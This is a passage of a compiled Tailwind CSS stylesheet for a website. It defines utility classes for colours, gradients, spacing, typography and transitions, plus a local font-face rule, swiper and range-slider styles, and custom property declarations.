  .bg-black {
    background-color: var(--color-black);
  }
  .bg-black\/40 {
    background-color: color-mix(in srgb, #000 40%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      background-color: color-mix(in oklab, var(--color-black) 40%, transparent);
    }
  }
  .bg-guanabana {
    background-color: var(--color-guanabana);
  }
  .bg-pink-primary {
    background-color: var(--color-pink-primary);
  }
  .bg-pink-tertiary {
    background-color: var(--color-pink-tertiary);
  }
  .bg-purple-primary {
    background-color: var(--color-purple-primary);
  }
  .bg-transparent {
    background-color: transparent;
  }
  .bg-white {
    background-color: var(--color-white);
  }
  .bg-white\/10 {
    background-color: color-mix(in srgb, #fff 10%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      background-color: color-mix(in oklab, var(--color-white) 10%, transparent);
    }
  }
  .bg-white\/20 {
    background-color: color-mix(in srgb, #fff 20%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      background-color: color-mix(in oklab, var(--color-white) 20%, transparent);
    }
  }
  .bg-gradient-to-br {
    --tw-gradient-position: to bottom right in oklab;
    background-image: linear-gradient(var(--tw-gradient-stops));
  }
  .from-blue-600 {
    --tw-gradient-from: var(--color-blue-600);
    --tw-gradient-stops: var(--tw-gradient-via-stops, var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position));
  }
  .via-purple-600 {
    --tw-gradient-via: var(--color-purple-600);
    --tw-gradient-via-stops: var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-via) var(--tw-gradient-via-position), var(--tw-gradient-to) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-via-stops);
  }
  .to-indigo-800 {
    --tw-gradient-to: var(--color-indigo-800);
    --tw-gradient-stops: var(--tw-gradient-via-stops, var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position));
  }
  .object-cover {
    object-fit: cover;
  }
  .p-1 {
    padding: calc(var(--spacing) * 1);
  }
  .p-4 {
    padding: calc(var(--spacing) * 4);
  }
  .p-5 {
    padding: calc(var(--spacing) * 5);
  }
  .p-6 {
    padding: calc(var(--spacing) * 6);
  }
  .p-8 {
    padding: calc(var(--spacing) * 8);
  }
  .p-11 {
    padding: calc(var(--spacing) * 11);
  }
  .px-2 {
    padding-inline: calc(var(--spacing) * 2);
  }
  .px-3 {
    padding-inline: calc(var(--spacing) * 3);
  }
  .px-4 {
    padding-inline: calc(var(--spacing) * 4);
  }
  .px-6 {
    padding-inline: calc(var(--spacing) * 6);
  }
  .px-8 {
    padding-inline: calc(var(--spacing) * 8);
  }
  .px-12 {
    padding-inline: calc(var(--spacing) * 12);
  }
  .px-\[26px\] {
    padding-inline: 26px;
  }
  .py-2 {
    padding-block: calc(var(--spacing) * 2);
  }
  .py-3 {
    padding-block: calc(var(--spacing) * 3);
  }
  .py-4 {
    padding-block: calc(var(--spacing) * 4);
  }
  .py-8 {
    padding-block: calc(var(--spacing) * 8);
  }
  .py-11 {
    padding-block: calc(var(--spacing) * 11);
  }
  .py-px {
    padding-block: 1px;
  }
  .pt-0 {
    padding-top: calc(var(--spacing) * 0);
  }
  .pt-6 {
    padding-top: calc(var(--spacing) * 6);
  }
  .pr-3 {
    padding-right: calc(var(--spacing) * 3);
  }
  .pr-10 {
    padding-right: calc(var(--spacing) * 10);
  }
  .pb-0 {
    padding-bottom: calc(var(--spacing) * 0);
  }
  .pb-2 {
    padding-bottom: calc(var(--spacing) * 2);
  }
  .pb-11 {
    padding-bottom: calc(var(--spacing) * 11);
  }
  .text-center {
    text-align: center;
  }
  .text-left {
    text-align: left;
  }
  .text-2xl {
    font-size: var(--text-2xl);
    line-height: var(--tw-leading, var(--text-2xl--line-height));
  }
  .text-3xl {
    font-size: var(--text-3xl);
    line-height: var(--tw-leading, var(--text-3xl--line-height));
  }
  .text-4xl {
    font-size: var(--text-4xl);
    line-height: var(--tw-leading, var(--text-4xl--line-height));
  }
  .text-6xl {
    font-size: var(--text-6xl);
    line-height: var(--tw-leading, var(--text-6xl--line-height));
  }
  .text-base {
    font-size: var(--text-base);
    line-height: var(--tw-leading, var(--text-base--line-height));
  }
  .text-lg {
    font-size: var(--text-lg);
    line-height: var(--tw-leading, var(--text-lg--line-height));
  }
  .text-sm {
    font-size: var(--text-sm);
    line-height: var(--tw-leading, var(--text-sm--line-height));
  }
  .text-xs {
    font-size: var(--text-xs);
    line-height: var(--tw-leading, var(--text-xs--line-height));
  }
  .text-\[1\.25rem\] {
    font-size: 1.25rem;
  }
  .text-\[1\.063rem\] {
    font-size: 1.063rem;
  }
  .leading-5 {
    --tw-leading: calc(var(--spacing) * 5);
    line-height: calc(var(--spacing) * 5);
  }
  .leading-7 {
    --tw-leading: calc(var(--spacing) * 7);
    line-height: calc(var(--spacing) * 7);
  }
  .leading-relaxed {
    --tw-leading: var(--leading-relaxed);
    line-height: var(--leading-relaxed);
  }
  .font-bold {
    --tw-font-weight: var(--font-weight-bold);
    font-weight: var(--font-weight-bold);
  }
  .font-medium {
    --tw-font-weight: var(--font-weight-medium);
    font-weight: var(--font-weight-medium);
  }
  .font-normal {
    --tw-font-weight: var(--font-weight-normal);
    font-weight: var(--font-weight-normal);
  }
  .font-semibold {
    --tw-font-weight: var(--font-weight-semibold);
    font-weight: var(--font-weight-semibold);
  }
  .text-balance {
    text-wrap: balance;
  }
  .text-wrap {
    text-wrap: wrap;
  }
  .text-\[\#210021\] {
    color: #210021;
  }
  .text-black {
    color: var(--color-black);
  }
  .text-gray-300 {
    color: var(--color-gray-300);
  }
  .text-gray-400 {
    color: var(--color-gray-400);
  }
  .text-gray-500 {
    color: var(--color-gray-500);
  }
  .text-gray-700 {
    color: var(--color-gray-700);
  }
  .text-gray-secondary {
    color: var(--color-gray-secondary);
  }
  .text-guanabana {
    color: var(--color-guanabana);
  }
  .text-pink-primary {
    color: var(--color-pink-primary);
  }
  .text-pink-secondary {
    color: var(--color-pink-secondary);
  }
  .text-purple-primary {
    color: var(--color-purple-primary);
  }
  .text-red-400 {
    color: var(--color-red-400);
  }
  .text-red-500 {
    color: var(--color-red-500);
  }
  .text-white {
    color: var(--color-white);
  }
  .text-white\/90 {
    color: color-mix(in srgb, #fff 90%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      color: color-mix(in oklab, var(--color-white) 90%, transparent);
    }
  }
  .capitalize {
    text-transform: capitalize;
  }
  .underline {
    text-decoration-line: underline;
  }
  .opacity-0 {
    opacity: 0%;
  }
  .opacity-80 {
    opacity: 80%;
  }
  .shadow-2xl {
    --tw-shadow: 0 25px 50px -12px var(--tw-shadow-color, rgb(0 0 0 / 0.25));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .shadow-lg {
    --tw-shadow: 0 10px 15px -3px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 4px 6px -4px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .outline {
    outline-style: var(--tw-outline-style);
    outline-width: 1px;
  }
  .backdrop-blur-lg {
    --tw-backdrop-blur: blur(var(--blur-lg));
    -webkit-backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
    backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
  }
  .backdrop-filter {
    -webkit-backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
    backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
  }
  .transition {
    transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to, opacity, box-shadow, transform, translate, scale, rotate, filter, -webkit-backdrop-filter, backdrop-filter, display, visibility, content-visibility, overlay, pointer-events;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .transition-all {
    transition-property: all;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .transition-colors {
    transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .duration-200 {
    --tw-duration: 200ms;
    transition-duration: 200ms;
  }
  .duration-300 {
    --tw-duration: 300ms;
    transition-duration: 300ms;
  }
  .duration-400 {
    --tw-duration: 400ms;
    transition-duration: 400ms;
  }
  .outline-none {
    --tw-outline-style: none;
    outline-style: none;
  }
  .placeholder\:text-white {
    &::placeholder {
      color: var(--color-white);
    }
  }
  .hover\:bg-\[\#c1007a\] {
    &:hover {
      @media (hover: hover) {
        background-color: #c1007a;
      }
    }
  }
  .hover\:bg-pink-600 {
    &:hover {
      @media (hover: hover) {
        background-color: var(--color-pink-600);
      }
    }
  }
  .focus\:ring-2 {
    &:focus {
      --tw-ring-shadow: var(--tw-ring-inset,) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color, currentcolor);
      box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
    }
  }
  .focus\:ring-purple-primary {
    &:focus {
      --tw-ring-color: var(--color-purple-primary);
    }
  }
  .focus\:outline-none {
    &:focus {
      --tw-outline-style: none;
      outline-style: none;
    }
  }
  .disabled\:cursor-not-allowed {
    &:disabled {
      cursor: not-allowed;
    }
  }
  .disabled\:opacity-50 {
    &:disabled {
      opacity: 50%;
    }
  }
  .disabled\:opacity-80 {
    &:disabled {
      opacity: 80%;
    }
  }
  .md\:grid-cols-2 {
    @media (width >= 48rem) {
      grid-template-columns: repeat(2, minmax(0, 1fr));
    }
  }
  .\[\&\>button\]\:h-12 {
    &>button {
      height: calc(var(--spacing) * 12);
    }
  }
  .\[\&\>button\]\:w-12 {
    &>button {
      width: calc(var(--spacing) * 12);
    }
  }
  .\[\&\>button\]\:cursor-pointer {
    &>button {
      cursor: pointer;
    }
  }
  .\[\&\>button\]\:touch-manipulation {
    &>button {
      touch-action: manipulation;
    }
  }
  .\[\&\>button\]\:rounded-full {
    &>button {
      border-radius: calc(infinity * 1px);
    }
  }
  .\[\&\>button\]\:border-none {
    &>button {
      --tw-border-style: none;
      border-style: none;
    }
  }
  .\[\&\>button\]\:bg-transparent {
    &>button {
      background-color: transparent;
    }
  }
  .\[\&\>button\]\:text-4xl {
    &>button {
      font-size: var(--text-4xl);
      line-height: var(--tw-leading, var(--text-4xl--line-height));
    }
  }
  .\[\&\>button\]\:text-purple-primary {
    &>button {
      color: var(--color-purple-primary);
    }
  }
  .\[\&\>button\]\:text-white {
    &>button {
      color: var(--color-white);
    }
  }
  .\[\&\>button\]\:transition-colors {
    &>button {
      transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to;
      transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
      transition-duration: var(--tw-duration, var(--default-transition-duration));
    }
  }
  .\[\&\>button\]\:duration-200 {
    &>button {
      --tw-duration: 200ms;
      transition-duration: 200ms;
    }
  }
  .\[\&\>button\]\:select-none {
    &>button {
      -webkit-user-select: none;
      user-select: none;
    }
  }
  .\[\&\>button\]\:focus\:outline-none {
    &>button {
      &:focus {
        --tw-outline-style: none;
        outline-style: none;
      }
    }
  }
  .\[\&\>input\]\:h-11 {
    &>input {
      height: calc(var(--spacing) * 11);
    }
  }
  .\[\&\>input\]\:h-\[30px\] {
    &>input {
      height: 30px;
    }
  }
  .\[\&\>input\]\:w-8 {
    &>input {
      width: calc(var(--spacing) * 8);
    }
  }
  .\[\&\>input\]\:w-11 {
    &>input {
      width: calc(var(--spacing) * 11);
    }
  }
  .\[\&\>input\]\:rounded-sm {
    &>input {
      border-radius: var(--radius-sm);
    }
  }
  .\[\&\>input\]\:border-b {
    &>input {
      border-bottom-style: var(--tw-border-style);
      border-bottom-width: 1px;
    }
  }
  .\[\&\>input\]\:border-purple-primary {
    &>input {
      border-color: var(--color-purple-primary);
    }
  }
  .\[\&\>input\]\:bg-guanabana {
    &>input {
      background-color: var(--color-guanabana);
    }
  }
  .\[\&\>input\]\:pt-2\.5 {
    &>input {
      padding-top: calc(var(--spacing) * 2.5);
    }
  }
  .\[\&\>input\]\:text-center {
    &>input {
      text-align: center;
    }
  }
  .\[\&\>input\]\:text-4xl {
    &>input {
      font-size: var(--text-4xl);
      line-height: var(--tw-leading, var(--text-4xl--line-height));
    }
  }
  .\[\&\>input\]\:font-bold {
    &>input {
      --tw-font-weight: var(--font-weight-bold);
      font-weight: var(--font-weight-bold);
    }
  }
  .\[\&\>input\]\:text-pink-primary {
    &>input {
      color: var(--color-pink-primary);
    }
  }
  .\[\&\>input\]\:focus\:outline-none {
    &>input {
      &:focus {
        --tw-outline-style: none;
        outline-style: none;
      }
    }
  }
  .\[\&\>li\]\:mb-2 {
    &>li {
      margin-bottom: calc(var(--spacing) * 2);
    }
  }
  .\[\&\>li\]\:font-medium {
    &>li {
      --tw-font-weight: var(--font-weight-medium);
      font-weight: var(--font-weight-medium);
    }
  }
  .\[\&\>svg\]\:h-auto {
    &>svg {
      height: auto;
    }
  }
  .\[\&\>svg\]\:w-80 {
    &>svg {
      width: calc(var(--spacing) * 80);
    }
  }
  .\[\&\>svg\]\:w-\[100px\] {
    &>svg {
      width: 100px;
    }
  }
}
@font-face {
  font-family: 'ManropeDisplay';
  src: url('../assets/fonts/Manrope-Display.woff2');
  font-weight: bold;
  font-style: normal;
}
@layer base {
  body {
    font-family: var(--font-manrope);
  }
}
.productSwiper {
  height: auto;
  width: 100%;
  padding-inline: calc(var(--spacing) * 4);
}
.swiper-button-next, .swiper-button-prev {
  color: var(--color-pink-primary) !important;
}
@layer utilities {
  .range-slider {
    height: calc(var(--spacing) * 2);
    width: 100%;
    appearance: none;
    border-radius: var(--radius-lg);
    --tw-outline-style: none;
    outline-style: none;
    background: linear-gradient(to right, #ec4899 50%, #d1d5db 50%);
  }
  .range-slider::-webkit-slider-thumb {
    position: relative;
    bottom: calc(var(--spacing) * 1.5);
    height: calc(var(--spacing) * 8);
    width: calc(var(--spacing) * 8);
    cursor: pointer;
    appearance: none;
    border-radius: calc(infinity * 1px);
    border-style: var(--tw-border-style);
    border-width: 2px;
    border-color: var(--color-white);
    background-color: var(--color-pink-primary);
    --tw-shadow: 0 4px 6px -1px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 2px 4px -2px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
    margin-top: -6px;
  }
  .range-slider::-moz-range-thumb {
    position: relative;
    bottom: calc(var(--spacing) * 1.5);
    height: calc(var(--spacing) * 8);
    width: calc(var(--spacing) * 8);
    cursor: pointer;
    border-radius: calc(infinity * 1px);
    border-style: var(--tw-border-style);
    border-width: 2px;
    border-color: var(--color-white);
    background-color: var(--color-pink-primary);
    --tw-shadow: 0 4px 6px -1px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 2px 4px -2px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .range-slider::-webkit-slider-runnable-track {
    height: calc(var(--spacing) * 2);
    border-radius: var(--radius-lg);
    background-color: transparent;
  }
  .range-slider::-moz-range-track {
    height: calc(var(--spacing) * 2);
    border-radius: var(--radius-lg);
    background-color: var(--color-gray-300);
  }
  .range-slider::-moz-range-progress {
    background-color: var(--color-pink-primary);
    height: 0.5rem;
    border-radius: 9999px;
  }
}
@property --tw-translate-x {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-translate-y {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-translate-z {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-rotate-x {
  syntax: "*";
  inherits: false;
}
@property --tw-rotate-y {
  syntax: "*";
  inherits: false;
}
@property --tw-rotate-z {
  syntax: "*";
  inherits: false;
}
@property --tw-skew-x {
  syntax: "*";
  inherits: false;
}
@property --tw-skew-y {
  syntax: "*";
  inherits: false;
}
@property --tw-space-y-reverse {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-border-style {
  syntax: "*";
  inherits: false;
  initial-value: solid;
}
@property --tw-gradient-position {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-from {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-via {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-to {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-stops {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-via-stops {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-from-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 0%;
}
@property --tw-gradient-via-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 50%;
}
@property --tw-gradient-to-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-leading {
  syntax: "*";
  inherits: false;
}
@property --tw-font-weight {
  syntax: "*";
  inherits: false;
}
@property --tw-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-shadow-color {
  syntax: "*";
  inherits: false;
}
@property --tw-shadow-alpha {
  syntax: "<percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-inset-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-inset-shadow-color {
  syntax: "*";
  inherits: false;
}
@property --tw-inset-shadow-alpha {
  syntax: "<percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-ring-color {
  syntax: "*";
  inherits: false;
}
@property --tw-ring-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-inset-ring-color {
  syntax: "*";
  inherits: false;
}
@property --tw-inset-ring-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-ring-inset {
  syntax: "*";
  inherits: false;
}
@property --tw-ring-offset-width {
  syntax: "<length>";
  inherits: false;
  initial-value: 0px;
}
@property --tw-ring-offset-color {
  syntax: "*";
  inherits: false;
  initial-value: #fff;
}
@property --tw-ring-offset-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-outline-style {
  syntax: "*";
  inherits: false;
  initial-value: solid;
}
@property --tw-backdrop-blur {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-brightness {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-contrast {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-grayscale {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-hue-rotate {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-invert {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-opacity {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-saturate {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-sepia {
  syntax: "*";
  inherits: false;
}
@property --tw-duration {
  syntax: "*";
  inherits: false;
}
@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}
@layer properties {
  @supports ((-webkit-hyphens: none) and (not (margin-trim: inline))) or ((-moz-orient: inline) and (not (color:rgb(from red r g b)))) {
    *, ::before, ::after, ::backdrop {
      --tw-translate-x: 0;
      --tw-translate-y: 0;
      --tw-translate-z: 0;
      --tw-rotate-x: initial;
      --tw-rotate-y: initial;
      --tw-rotate-z: initial;
      --tw-skew-x: initial;
      --tw-skew-y: initial;
      --tw-space-y-reverse: 0;
      --tw-border-style: solid;
      --tw-gradient-position: initial;
      --tw-gradient-from: #0000;
      --tw-gradient-via: #0000;
      --tw-gradient-to: #0000;
      --tw-gradient-stops: initial;
      --tw-gradient-via-stops: initial;
      --tw-gradient-from-position: 0%;
      --tw-gradient-via-position: 50%;
      --tw-gradient-to-position: 100%;
      --tw-leading: initial;
      --tw-font-weight: initial;
      --tw-shadow: 0 0 #0000;
      --tw-shadow-color: initial;
      --tw-shadow-alpha: 100%;
      --tw-inset-shadow: 0 0 #0000;
      --tw-inset-shadow-color: initial;
      --tw-inset-shadow-alpha: 100%;
      --tw-ring-color: initial;
      --tw-ring-shadow: 0 0 #0000;
      --tw-inset-ring-color: initial;
      --tw-inset-ring-shadow: 0 0 #0000;
      --tw-ring-inset: initial;
      --tw-ring-offset-width: 0px;
      --tw-ring-offset-color: #fff;
      --tw-ring-offset-shadow: 0 0 #0000;
      --tw-outline-style: solid;
      --tw-backdrop-blur: initial;
      --tw-backdrop-brightness: initial;
      --tw-backdrop-contrast: initial;
      --tw-backdrop-grayscale: initial;
      --tw-backdrop-hue-rotate: initial;
      --tw-backdrop-invert: initial;
      --tw-backdrop-opacity: initial;
      --tw-backdrop-saturate: initial;
      --tw-backdrop-sepia: initial;
      --tw-duration: initial;
    }
  }
}
</file>
